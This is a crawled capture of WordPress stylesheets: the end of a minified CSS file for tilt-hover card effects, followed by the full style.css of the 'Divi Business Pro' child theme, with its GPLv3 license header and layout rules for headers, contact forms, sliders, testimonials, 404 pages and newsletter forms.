Fatface,serif;line-height:1}.tilter__description{margin:1em 0 0;font-size:.85em;letter-spacing:.15em}.tilter--1 .tilter__figure:before{-webkit-box-shadow:0 30px 20px rgba(0,0,0,.5);box-shadow:0 30px 20px rgba(0,0,0,.5)}.tilter--2,.tilter--2:focus,.tilter--2:hover{color:#2e27ad}.tilter--2 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6));background-image:-o-linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6));background-image:linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6))}.tilter--2 .tilter__deco--lines{stroke:#2e27ad;stroke-width:4px}.tilter--3 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5));background-image:-o-linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5));background-image:linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5))}.tilter--3 .tilter__caption{padding:2em;text-align:right;text-shadow:.1em .8em 1em rgba(0,0,0,.35)}.tilter--4 .tilter__deco--overlay{background-image:-webkit-linear-gradient(70deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6));background-image:-o-linear-gradient(70deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6));background-image:linear-gradient(20deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6))}@media screen and (min-width:30em){.tilter--4 .tilter__deco--lines{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.tilter--4:hover .tilter__deco--lines{-webkit-transform:scaleX(1);transform:scaleX(1)}.tilter--4 .tilter__description,.tilter--4 .tilter__title{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);opacity:0;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:opacity .4s,-webkit-transform .4s;-o-transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s}.tilter--4:hover .tilter__description{-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.tilter--4:hover .tilter__description,.tilter--4:hover .tilter__title{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.tilter--5 .tilter__deco--lines path{stroke-dasharray:1270;stroke-dashoffset:1270;-webkit-transition:stroke-dashoffset .7s;-o-transition:stroke-dashoffset .7s;transition:stroke-dashoffset .7s}.tilter--5:hover .tilter__deco--lines path{stroke-dashoffset:0}.tilter--5 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.tilter--6,.tilter--6:focus,.tilter--6:hover{color:#2e27ad}.tilter--6 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58));background-image:-o-linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58));background-image:linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58))}.tilter--6 .tilter__deco--lines{stroke:#2e27ad;stroke-width:6px;top:-50px;left:-50px}.tilter--6 .tilter__caption{padding:0 4em 5.5em 1em}.tilter--6 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.tilter--7 .tilter__deco--overlay{background-image:-webkit-linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58));background-image:-o-linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58));background-image:linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58))}.tilter--7 .tilter__deco--lines{stroke-width:20px;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.tilter--7:hover .tilter__deco--lines{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.tilter--7 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}.tilter--8{-webkit-perspective:none;perspective:none}.tilter--8 .tilter__figure{-webkit-transform-style:flat;transform-style:flat}.tilter--8 .tilter__deco--lines{stroke:#9255ae;stroke-width:6px;mix-blend-mode:color-burn}.tilter--8 .tilter__caption{color:#9255ae;mix-blend-mode:color-burn}.tilter--8 .tilter__figure:before{-webkit-box-shadow:none;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://imagineerconsulting.io/wp-content/themes/divi-business-pro/style.css?ver=1.0.15
body_size: 5009
content:
/*
 Theme Name:   Divi Business Pro
 Theme URI:    https://divibusinesspro.aspengrovestudio.com/
 Description:  Divi Child Theme created for business
 Author:       WP Zone
 Author URI:   https://wpzone.co/
 Template:     Divi
 Version:      1.0.15
 License:      GPLv3
 License URI:  https://www.gnu.org/licenses/gpl-3.0.en.html
 Tags:         Divi,  Child Theme
 Text Domain:  divi-business-pro
 GitLab Theme URI: https://gitlab.com/coryajenkins/divi-business-pro/
 AGS Info:     ids.aspengrove 297112 ids.divispace 295835 legacy.key agstheme_divi-business-pro_license_key legacy.status agstheme_divi-business-pro_license_key_status adminPage admin.php?page=AGS_child_theme docs https://wpzone.co/docs/divi-child-themes/divi-business-pro/
 * Update URI:  https://wpzone.co/
*/

/*
Divi Business Pro Child Theme
Copyright (C) 2023 WP Zone

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <https://www.gnu.org/licenses/>.


==========

For the text of the GNU General Public License version 3, and licensing/copyright
information for third-party code used in this product, see ./license.txt.

==========

*/

/*
 *
 * IMPORTANT: UTILIZING THE AUTOMATIC UPDATE FEATURE OF THIS CHILD THEME WILL OVERWRITE
 * ANY CUSTOM CODE PLACED WITHIN THIS FILE. IF YOU WISH TO AUTOMATICALLY UPDATE, PLEASE
 * PLACE YOUR CODE IN THEME OPTIONS >> CUSTOM CSS OTHERWISE YOU CAN MANUALLY UPDATE
 * THE THEME FILES
 *
 */


/**
 * #.#  Fixes
 *
 */

#page-container {
    overflow : hidden;
}

#main-content .container:before {
    width : 0;
}

blockquote {
    margin      : 20px 0;
    border-left : 2px solid;
    font-style  : italic;
    font-weight : 500;
    line-height : 1.3;
    font-family : Georgia, "Times New Roman", serif !important;
}

.zero_padding {
    padding : 0 !important;
}

/**
 * #.#  Buttons
 *
 */

.divi-business-pro-button:after,
.divi-business-pro-button:before,
.divi-business-pro-button-secondary:after,
.divi-business-pro-button-secondary:before {
    color : inherit !important;
}

/**
 * #.#  Overlay
 *
 */

.dark_overlay {
    position : relative;
}

.dark_overlay:before {
    content  : "";
    width    : 100%;
    height   : 100%;
    z-index  : 0;
    position : absolute;
    left     : 0;
    top      : 0;
    opacity  : 0.9;
}

/**
 * #.#  Row with border
 *
 */

.row-with-border .et_pb_image img {
    z-index  : 10;
    position : relative;
}

.row-with-border .et_pb_text {
    position : relative;
}

.row-with-border .et_pb_text:before {
    content  : "";
    border   : 15px solid;
    position : absolute;
    top      : -15px;
    width    : 110%;
    height   : 100%;
}

.row-with-border .et_pb_text.et_pb_bg_layout_dark:before {
    border-color : rgba(255, 255, 255, 0.1);
}

.row-with-border .et_pb_column:first-child .et_pb_text:before {
    left : 0;
}

.row-with-border .et_pb_column:last-child .et_pb_text:before {
    right : 0;
}

.row-with-border .et_pb_text {
    font-size   : 16px;
    line-height : 1.5;
}

.row-with-border .et_pb_text h1 {
    margin-bottom : 15px;
    font-weight   : 900 !important;
    font-size     : 42px;
    line-height   : 1.05;
}

@media (min-width : 1351px) {
    .row-with-border .et_pb_text {
        padding : 90px 70px;
    }
}

@media (min-width : 981px) and  (max-width : 1350px) {
    .row-with-border .et_pb_column:last-child .et_pb_text {
        padding : 65px 55px 65px 35px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text {
        padding : 65px 35px 65px 55px;
    }

    .row-with-border .et_pb_text h1 {
        font-size : 38px;
    }

    .row-with-border .et_pb_text {
        font-size : 15px;
    }
}

@media (min-width : 981px) {
    .row-with-border {
        display     : flex;
        flex-wrap   : wrap;
        align-items : center;
    }
}

@media (max-width : 980px) {
    .row-with-border .et_pb_column:first-child .et_pb_text:before {
        bottom : -50px;
        width  : 200%;
        height : auto !important;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text:before {
        top   : -50px;
        width : 200%;
    }
}

@media (min-width : 601px) and  (max-width : 980px) {
    .row-with-border .et_pb_text:before {
        border-width : 12px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text {
        padding : 40px 40px 90px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text {
        padding : 60px 40px 40px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text:before {
        left : -40px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text:before {
        right : -40px;
    }
}

@media (max-width : 600px) {
    .row-with-border .et_pb_text:before {
        border-width : 10px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text {
        padding : 40px 25px 90px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text {
        padding : 50px 25px 40px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text:before {
        left : -25px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text:before {
        right : -25px;
    }

    .row-with-border .et_pb_text {
        font-size : 15px;
    }

    .row-with-border .et_pb_text h1 {
        font-size : 35px;
    }
}

@media (max-width : 400px) {
    .row-with-border .et_pb_text {
        font-size : 14px;
    }

    .row-with-border .et_pb_text h1 {
        font-size : 30px;
    }
}

/**
 * #.#  Inline header with button
 *
 */

.header-with-button {
    padding-bottom : 15px !important;
}

.header-with-button p {
    margin-bottom : 5px;
}

.header-with-button .et_pb_text,
.header-with-button.et_pb_text {
    margin-bottom : 0 !important;
    font-size     : 17px;
    padding-right : 25px;
    line-height   : 1.4;
}

.header-with-button .et_pb_column {
    margin-bottom : 0 !important;
}

.header-with-button .et_pb_button {
    margin-bottom : 15px !important;
}

.header-with-button .et_pb_button,
.default-btn {
    background    : transparent !important;
    border-width  : 2px !important;
    border-style  : solid !important;
    border-radius : 30px;
    font-weight   : bold;
    font-size     : 17px;
    line-height   : 1.5 !important;
    padding       : 14px 30px;
}

.header-with-button .et_pb_button.et_pb_bg_layout_light,
.default-btn.et_pb_bg_layout_light {
    color : #000 !important;
}

.header-with-button .et_pb_button.et_pb_bg_layout_dark,
.default-btn.et_pb_bg_layout_dark {
    color : #FFF !important;
}

.header-with-button .et_pb_button:hover,
.default-btn:hover {
    padding : 14px 45px 14px 30px !important;
}

.header-with-button .et_pb_button:after,
.default-btn:after {
    font-size   : 23px;
    color       : inherit;
    line-height : 25px;
}

.header-with-button h1 {
    font-weight    : 900;
    font-size      : 40px;
    line-height    : 1.05;
    position       : relative;
    padding-bottom : 0;
    margin-bottom  : 15px;
}

.header-with-button h1:before {
    position : absolute;
    right    : 107%;
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

@media (min-width : 500px) {
    .header-with-button .et_pb_column {
        display         : flex;
        justify-content : space-between;
        align-content   : space-around;
        align-items     : center;
        flex-wrap       : wrap;
    }

    .header-with-button .et_pb_text {
        padding-right : 25px;
    }
}

@media (max-width : 700px) {
    .header-with-button h1 {
        font-size : 35px;
    }

    .header-with-button .et_pb_button,
    .header-with-button .et_pb_button:hover {
        font-size      : 15px;
        padding-top    : 10px !important;
        padding-bottom : 10px !important;
    }

    .header-with-button .et_pb_button:after {
        font-size   : 20px;
        line-height : 23px;
    }
}

/**
 * #.#  Header with bottom line
 *
 */

.header-with-bottom-line {
    font-size   : 17px;
    line-height : 1.5;
}

.header-with-bottom-line h1 {
    position       : relative;
    padding-bottom : 20px;
    margin-bottom  : 15px;
    font-weight    : 900;
    font-size      : 40px;
    line-height    : 1.05;
}

.header-with-bottom-line h1:before {
    content  : "";
    position : absolute;
    bottom   : 0;
    width    : 120px;
    height   : 1px;
}

.header-with-bottom-line.et_pb_text_align_left h1:before,
.header-with-bottom-line.et_pb_text_align_justified h1:before {
    left : 0;
}

.header-with-bottom-line.et_pb_text_align_right h1:before {
    right : 0;
}

.header-with-bottom-line.et_pb_text_align_center h1:before {
    left        : 50%;
    margin-left : -60px;
}

/**
 * #.#  General header
 *
 */

.interior-header {
    position            : relative;
    overflow            : hidden;
    font-size           : 16px;
    line-height         : 1.5;
    background-position : center;
    background-size     : cover;
}

.interior-header:before {
    position : absolute;
    content  : "";
    height   : 100%;
    width    : 100%;
    top      : 0;
    left     : 0;
    opacity  : 0.95;
}

.interior-header .et_pb_row {
    padding  : 0;
    position : relative;
    z-index  : 1;
}

.interior-header .container {
    padding-bottom : 45px;
}

.interior-header .container:after,
.interior-header .container:before {
    /* remove clearfix */
    display : none !important;
}

.interior-header h1 {
    font-weight    : 900;
    line-height    : 1.1;
    position       : relative;
    padding-top    : 8px;
    padding-bottom : 5px !important;
    margin-bottom  : 10px;
    display        : inline-block;
}

.interior-header h1:before {
    content             : "";
    position            : absolute;
    left                : -30px;
    top                 : -13px;
    width               : 15px;
    height              : 60px;
    border-left-width   : 6px;
    border-left-style   : solid;
    border-bottom-width : 6px;
    border-bottom-style : solid;
}

.interior-header h1:after {
    content            : "";
    position           : absolute;
    left               : -30px;
    top                : -15px;
    width              : 65px;
    height             : 13px;
    border-right-width : 6px;
    border-right-style : solid;
    border-top-width   : 6px;
    border-top-style   : solid;
}

.interior-header .et_pb_column {
    display         : flex;
    justify-content : space-between;
    align-content   : space-around;
    align-items     : center;
    flex-wrap       : wrap;
}

.interior-header .et_pb_text,
.interior-header .breadcrumbs {
    margin-bottom : 0 !important;
}

.interior-header .et_pb_text {
    padding-right : 25px;
}

.interior-header .breadcrumbs {
    color        : rgba(255, 255, 255, 0.35);
    padding-left : 5px;
}

.interior-header .breadcrumbs span:last-child span {
    color : #FFF !important;
}

.interior-header .breadcrumbs a span {
    color       : rgba(255, 255, 255, 0.75) !important;
    font-weight : 500 !important;
}

@media (min-width : 981px) {
    .interior-header h1 {
        font-size : 45px;
    }
}

@media (min-width : 767px) and (max-width : 980px) {
    .interior-header h1 {
        font-size : 42px;
    }

    .interior-header h1:before {
        height : 55px;
        width  : 10px;
        left   : -25px;
        top    : -10px;
    }

    .interior-header h1:after {
        width  : 55px !important;
        left   : -25px;
        top    : -10px;
        height : 8px !important;
    }
}

@media (max-width : 766px) {
    .interior-header h1 {
        font-size : 37px;
    }

    .interior-header h1:before {
        height              : 50px;
        width               : 10px;
        left                : -23px;
        top                 : -10px;
        border-left-width   : 5px !important;
        border-bottom-width : 5px !important;
    }

    .interior-header h1:after {
        width              : 50px !important;
        left               : -23px;
        top                : -10px;
        height             : 8px !important;
        border-right-width : 5px !important;
        border-top-width   : 5px !important;
    }
}

/**
 * #.#  Contact page
 *
 */

@media (min-width : 981px) {
    .contact-form-row {
        display     : flex;
        flex-wrap   : wrap;
        align-items : center;
    }

    .contact-text h1 {
        font-size : 40px;
    }
}

@media (min-width : 767px) and (max-width : 980px) {
    .contact-text h1 {
        font-size : 37px;
    }
}

@media (max-width : 766px) {
    .contact-text h1 {
        font-size : 33px;
    }
}

.contact-text {
    font-size     : 17px;
    line-height   : 1.5;
    margin-bottom : 35px !important;
}

.contact-text h1 {
    font-weight   : 900 !important;
    line-height   : 1.05;
    margin-bottom : 20px;
    position      : relative;
}

.contact-text h1:before {
    position : absolute;
    right    : 100%;
    right    : calc(100% + 25px);
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

.contact-form {
    border  : 15px solid;
    padding : 50px;
}

.contact-form .caldera-grid .row {
    margin-left  : auto;
    margin-right : auto;
}

.contact-form .caldera-grid .form-control {
    height      : auto;
    padding     : 10px 15px;
    font-size   : 14px;
    line-height : 1.5;
    box-shadow  : none !important;
    border      : 1px solid;
    background  : transparent !important;
}

.contact-form .caldera-grid label {
    margin-bottom  : 5px;
    font-weight    : 600;
    text-transform : uppercase;
    font-size      : 13px;
    line-height    : 1.5;
    color          : #000;
}

.contact-form .caldera-grid .form-control:focus {
    box-shadow : none !important;
    outline    : none !important;
}

.contact-form .caldera-grid .btn {
    border-style : solid !important;
    font-weight  : bold;
    line-height  : 1.5;
    padding      : 14px 30px;
    text-align   : center;
    display      : block;
    margin       : 0 auto;
}

.contact-form .caldera-grid #fld_7908577_1-wrap {
    text-align    : center !important;
    margin-bottom : 0 !important;
    margin-top    : 5px;
}

.contact-blurb .et_pb_blurb_container h4 {
    font-size      : 24px;
    line-height    : 1.25;
    font-weight    : bold;
    padding-bottom : 3px;
}

.contact-blurb .et_pb_blurb_container p {
    text-transform : uppercase;
    font-size      : 14px;
    line-height    : 1.5;
    display        : inline-block;
    color          : #444;
    border-bottom  : 1px solid #555;
}

.contact-blurb .et_pb_blurb_content {
    position  : relative;
    max-width : none !important;
}

.contact-blurb .et_pb_main_blurb_image {
    margin-bottom : 17px;
}

.caldera-grid .has-error .form-control {
    border-color : #EA0500 !important;
    box-shadow   : none !important;
    background   : inherit !important;
}

.caldera-grid .has-error .checkbox,
.caldera-grid .has-error .checkbox-inline,
.caldera-grid .has-error .control-label,
.caldera-grid .has-error .form-control-feedback,
.caldera-grid .has-error .help-block,
.caldera-grid .has-error .radio,
.caldera-grid .has-error .radio-inline,
.caldera-grid .has-error.checkbox label,
.caldera-grid .has-error.checkbox-inline label,
.caldera-grid .has-error.radio label,
.caldera-grid .has-error.radio-inline label {
    color : #EA0500 !important;
}

/**
 * #.#  Testimonials page
 *
 */

.testimonials-cta {
    margin-top      : 30px;
    font-size       : 16px;
    line-height     : 1.5;
    display         : flex;
    justify-content : space-between;
    align-content   : space-around;
    align-items     : center;
    flex-wrap       : wrap;
}

.testimonials-cta h2 {
    font-weight    : 800;
    font-size      : 30px;
    line-height    : 1.15;
    position       : relative;
    padding-bottom : 0;
    margin-bottom  : 10px;
}

.testimonials-cta .et_pb_promo_description {
    max-width : 650px;
}

.testimonials-cta .et_pb_promo_button {
    font-weight    : bold;
    line-height    : 1.5 !important;
    padding-top    : 14px;
    padding-bottom : 14px;
}

.testimonials-cta .et_pb_promo_button:hover {
    padding-top    : 14px;
    padding-bottom : 14px;
}

@media (min-width : 300px) {
    .testimonials-cta .et_pb_promo_button {
        min-width  : 190px;
        text-align : center;
    }
}

/**
 * #.#  About page ver 1 - slider
 *
 */

.about-slider .et_pb_slide:before {
    position : absolute;
    content  : "";
    height   : 100%;
    width    : 100%;
    top      : 0;
    left     : 0;
    opacity  : 0.9;
}

.about-slider .et_pb_slide_description {
    text-align : left;
    width      : 100%;
    position   : relative;
    z-index    : 10;
}

.about-slider .et_pb_slide_content {
    line-height : 1.5;
    font-size   : 22px;
}

.about-slider .et_pb_slide h2.et_pb_slide_title {
    font-weight    : 900 !important;
    line-height    : 1.25;
    font-size      : 60px !important;
    text-transform : uppercase;
    position       : relative;
    padding        : 10px 0 !important;
    margin-bottom  : 10px;
}

.about-slider .et_pb_slide h2.et_pb_slide_title:after,
.about-slider .et_pb_slide h2.et_pb_slide_title:before {
    content  : "";
    position : absolute;
    left     : -35px;
    top      : -10px;
}

.about-slider .et_pb_slide h2.et_pb_slide_title:before {
    width               : 20px;
    height              : 80px;
    border-left-width   : 7px;
    border-left-style   : solid;
    border-bottom-width : 7px;
    border-bottom-style : solid;
}

.about-slider .et_pb_slide h2.et_pb_slide_title:after {
    width              : 80px;
    height             : 15px;
    border-right-width : 7px;
    border-right-style : solid;
    border-top-width   : 7px;
    border-top-style   : solid;
}

.about-slider .et_pb_button {
    border-width  : 2px !important;
    border-style  : solid !important;
    border-radius : 30px;
    padding       : 8px 50px !important;
    line-height   : 1.5 !important;
}

.about-slider .et_pb_button:hover {
    background    : transparent;
    padding-right : 60px !important;
}

.about-slider .et_pb_button:after {
    line-height : 0.9 !important;
}

.about-slider .et_pb_slides {
    position : relative;
}

.about-slider .et-pb-controllers {
    font-size : 0;
}

.about-slider .et-pb-controllers a {
    position : relative;
}

.about-slider .et-pb-controllers a:before {
    content       : "";
    position      : absolute;
    top           : -9px;
    left          : -9px;
    width         : 21px;
    height        : 21px;
    border        : 2px solid rgba(255, 255, 255, 0);
    border-radius : 50%;
}

.about-slider .et-pb-controllers a:hover {
    background : #FFF !important;
}

.about-slider .et-pb-controllers a:hover:before {
    border-color : rgba(255, 255, 255, 0.75);
}

@media (min-width : 981px) {
    .about-slider .et-pb-controllers {
        left       : auto;
        right      : 50px;
        top        : 50%;
        text-align : right;
    }

    .about-slider .et-pb-controllers a {
        display : block;
        margin  : 0 0 25px auto !important;
    }
}

@media (max-width : 980px) {
    .about-slider .et-pb-controllers a {
        margin : 0 12px 10px !important;
    }
}

@media (min-width : 767px) and (max-width : 980px) {
    .about-slider .et_pb_slide_content {
        font-size : 21px;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title {
        font-size : 50px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:before {
        height : 70px;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:after {
        width : 70px;
    }
}

@media (max-width : 766px) {
    .about-slider .et_pb_slide_content {
        font-size : 18px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title {
        font-size : 40px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:before {
        height              : 60px;
        width               : 10px;
        left                : -20px;
        top                 : -5px;
        border-bottom-width : 5px !important;
        border-left-width   : 5px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:after {
        width              : 55px !important;
        left               : -20px;
        top                : -5px;
        height             : 10px !important;
        border-top-width   : 5px !important;
        border-right-width : 5px !important;
    }
}

/**
 * #.#  404 page
 *
 */

.not-found-404 .interior-header h2 {
    font-weight    : 900;
    line-height    : 1.05;
    padding-bottom : 20px;
    margin-bottom  : 20px;
    position       : relative;
    font-size      : 40px;
}

.not-found-404 .interior-header h2:before {
    content     : "";
    position    : absolute;
    bottom      : 0;
    width       : 120px;
    left        : 50%;
    margin-left : -60px;
    height      : 1px;
}

.not-found-404 .et_pb_section {
    background  : #FFF;
    font-size   : 17px;
    line-height : 1.5;
}

.not-found-404 p.large-404 {
    display       : inline-block;
    font-size     : 150px;
    font-weight   : 700;
    color         : #222;
    margin-bottom : 30px;
    position      : relative;
    padding       : 0;
    line-height   : 120px !important;
}

.not-found-404 p.large-404:before {
    position : absolute;
    right    : 100%;
    right    : calc(101% + 25px);
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

.not-found-404 p.large-404:after {
    position : absolute;
    right    : 100%;
    left     : calc(101% + 25px);
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

.not-found-404 h1 {
    font-weight    : 900;
    line-height    : 1.05;
    padding-bottom : 10px;
    color          : #000;
    font-size      : 40px;
}

h2.title-404 {
    font-weight    : 900;
    line-height    : 1.05;
    padding-bottom : 10px;
    color          : #FFF;
    font-size      : 40px;
}

.not-found-404 .buttons-container {
    display       : block;
    margin-top    : 30px;
    margin-bottom : 55px;
}

.not-found-404 .buttons-container a.et_pb_button {
    display        : inline-block;
    min-width      : 190px;
    padding-top    : 10px;
    padding-bottom : 10px;
    text-align     : center;
}

@media (max-width : 500px) {
    .not-found-404 .et_pb_section {
        font-size : 15px;
    }

    .not-found-404 .buttons-container {
        text-align : center;
        margin-top : 30px;
    }

    .not-found-404 .buttons-container a {
        display   : block !important;
        margin    : 0 auto 10px !important;
        width     : 100%;
        max-width : 200px;
        font-size : 15px;
    }

    .not-found-404 p.large-404 {
        font-size   : 120px !important;
        line-height : 100px !important;
    }

    .not-found-404 h1 {
        font-size : 35px;
    }
}

/**
 * #.#  Testify demo ver 1
 *
 */

.testify_demo_1 .slides-container {
    max-width : 650px;
    padding   : 70px 30px !important;
    border    : 10px solid;
    position  : relative;
}

.testify_demo_1 .testimonial-body p,
.testify_demo_1 .person-name p {
    font-style : normal !important;
}

.testify_demo_1 img.testimonial-image {
    width         : 90px;
    height        : 90px;
    border-radius : 50%;
    object-fit    : cover;
}

.testify_demo_1 .flex-direction-nav a {
    opacity : 1 !important;
}

.testify_demo_1 .flex-direction-nav .flex-prev {
    left   : 20px !important;
    top    : auto;
    bottom : 35px;
}

.testify_demo_1 .flex-direction-nav .flex-next {
    right  : auto !important;
    left   : 60px !important;
    top    : auto;
    bottom : 35px;
}

.testify_demo_1 .flex-direction-nav a:before {
    font-family : "ETmodules";
    font-size   : 60px;
    line-height : 1;
    font-weight : 100 !important;
    color       : rgba(0, 0, 0, 0.75);
    text-shadow : none;
}

.testify_demo_1 ul.flex-direction-nav a.flex-next::before {
    content : "\35";
}

.testify_demo_1 ul.flex-direction-nav a.flex-prev::before {
    content : "\34";
}

/**
 * #.#  Testify demo ver 2
 *
 */

.testify_demo_2 .testimonial-body p,
.testify_demo_2 .person-name p {
    font-style : normal !important;
}

.testify_demo_2 .testify-link {
    padding            : 5px 45px;
    border-radius      : 30px;
    font-weight        : bold !important;
    background         : transparent;
    border-width       : 2px !important;
    border-style       : solid !important;
    display            : inline-block !important;
    width              : auto !important;
    -webkit-transition : all .2s;
    -moz-transition    : all .2s;
    transition         : all .2s;
}

/**
 * #.#  Team page
 *
 */

.join-us-cta .et_pb_button {
    display        : inline-block;
    min-width      : 190px;
    padding-top    : 10px;
    padding-bottom : 10px;
    text-align     : center;
}

.join-us-cta.et_pb_bg_layout_dark .et_pb_button {
    color : #FFF;
}

.join-us-cta.et_pb_bg_layout_dark .et_pb_button:hover {
    color          : #FFF !important;
    padding-top    : 10px;
    padding-bottom : 10px;
}

/**
 * #.#  Bugs and fixes
 *
 */

/* Fix container padding on posts (related with jumping header bug */
body.et_pb_pagebuilder_layout.et_left_sidebar .et_pb_row.dbp_container_row,
body.et_pb_pagebuilder_layout.et_right_sidebar .et_pb_row.dbp_container_row,
body:not(.et_pb_pagebuilder_layout) .et_pb_row.dbp_container_row {
    padding : 50px 0 30px !important;
}

body.et_pb_pagebuilder_layout.et_full_width_page .et_pb_row.dbp_container_row {
    padding   : 0 !important;
    width     : 100% !important;
    max-width : none;
}

/* Fix et_pb_row width on post pages when page builder is used */
body.et_pb_pagebuilder_layout.et_left_sidebar.single.post .interior-header .et_pb_row,
body.et_pb_pagebuilder_layout.et_right_sidebar.single-post .interior-header .et_pb_row,
body.et_pb_pagebuilder_layout.et_left_sidebar .et_pb_row.dbp_container_row,
body.et_pb_pagebuilder_layout.et_right_sidebar .et_pb_row.dbp_container_row {
    width : 80% !important;
}

/* Fix top padding on posts when fw pagebuilder layout it used */
.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper {
    padding-top : 0 !important;
}

.single.et_pb_pagebuilder_layout.et_full_width_page .et_main_thumbnail_container {
    padding : 30px 0;
}


/**
 * #.#  Divi Forms
 *
 * since 1.0.12
 */

.divi-business-pro-form input[type="text"], .divi-business-pro-form input[type="email"], .divi-business-pro-form select, .divi-business-pro-form textarea,
.divi-business-pro-form p.et_pb_newsletter_field input[type="text"], .divi-business-pro-form p.et_pb_newsletter_field input[type="email"], .divi-business-pro-form p.et_pb_newsletter_field select, .divi-business-pro-form p.et_pb_newsletter_field textarea {
    padding     : 10px 15px;
    font-size   : 14px;
    line-height : 1.5;
    border      : 1px solid !important;
    background  : transparent !important;
}

.divi-business-pro-form .et_pb_button, .divi-business-pro-form .et_pb_button:hover {
    padding : 14px 30px;
}

.divi-business-pro-form .et_pb_button:after {
    display : none;
}

/* Frorm with labels */

.divi-business-pro-form-with-labels .et_pb_contact_form_label {
    display        : block;
    margin-bottom  : 5px;
    font-weight    : 600;
    text-transform : uppercase;
    font-size      : 13px;
    line-height    : 1.5;
}

.divi-business-pro-form-with-labels .et_pb_contact_field {
    margin-bottom : 20px;
}

.divi-business-pro-form-with-labels input::-webkit-input-placeholder,
.divi-business-pro-form-with-labels textarea::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    opacity : 0;
}

.divi-business-pro-form-with-labels input :-ms-input-placeholder,
.divi-business-pro-form-with-labels textarea :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    opacity : 0;
}

.divi-business-pro-form-with-labels input ::-moz-placeholder,
.divi-business-pro-form-with-labels textarea ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    opacity : 0;
}

.divi-business-pro-form-with-labels input:-moz-placeholder,
.divi-business-pro-form-with-labels textarea:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    opacity : 0;
}


/* Contact Form */

.divi-business-pro-contact-form {
    border  : 15px solid;
    padding : 50px;
}

@media (max-width : 767px) {
    .divi-business-pro-contact-form {
        padding-right : 20px;
        padding-left  : 20px;
    }
}

.divi-business-pro-contact-form .et_contact_bottom_container {
    justify-content : center;
    align-items     : center;
    float           : none;
    flex-wrap       : wrap;
}

.divi-business-pro-contact-form .et_pb_contact_right {
    margin : 10px;
}

/* Inline Newsteller Form */

.divi-business-pro-newsletter-form-inline .et_pb_newsletter_error {
    margin-bottom : 15px;
}

.divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
    background    : transparent !important;
    font-size     : 14px;
    padding       : 15px 20px !important;
    border-radius : 30px;
    border        : 1px solid !important;
}

